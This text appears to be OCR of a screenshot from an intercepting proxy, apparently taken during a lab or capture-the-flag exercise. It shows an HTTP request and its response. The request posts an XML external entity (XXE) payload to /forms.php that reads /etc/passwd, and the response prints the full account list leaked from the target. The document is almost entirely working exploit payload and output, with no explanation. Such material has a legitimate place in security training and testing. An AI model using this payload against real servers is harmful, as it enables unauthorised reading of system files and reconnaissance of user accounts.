 Request
Pretty Raw Hex \n
1 POST /forms.php HTTP/1.1
2 Host: 10.10.93.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 153
9 Origin: http://10.10.93.37
10 Connection: close
11 Referer: http://10.10.93.37/forms.php
12 Cookie: PHPSESSID=n2nkhectbsuteusad2og57slv7
13
14 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY toreplace SYSTEM "/etc/passwd"> ]><root>
<name>
123
</name>
<search>
&toreplace;
</search>
</root>
Search...
0 matches
Response
Pretty Raw Hex Render \n
116
117
118
119 </body>
120
121
122 </html>
123
124 Sorry, account number root:x:0:0:root:/root:/bin/bash
125 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
126 bin:x:2:2:bin:/bin:/usr/sbin/nologin
127 sys:x:3:3:sys:/dev:/usr/sbin/nologin
128 sync:x:4:65534:sync:/bin:/bin/sync
129 games:x:5:60:games:/usr/games:/usr/sbin/nologin
130 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
131 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
132 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
133 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
134 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
135 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
136 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
137 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
138 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
139 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
140 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
141 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
142 libuuid:x:100:101::/var/lib/libuuid:
143 syslog:x:101:104::/home/syslog:/bin/false
144 messagebus:x:102:106::/var/run/dbus:/bin/false
145 landscape:x:103:109::/var/lib/landscape:/bin/false
146 sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
147 cyber:x:1000:1000:cyber,,,:/home/cyber:/bin/bash
148 mysql:x:107:113:MySQL Server,,,:/nonexistent:/bin/false
149 yash:x:1002:1002:,,,:/home/yash:/bin/bash
150 is not active!
Search...
0 matches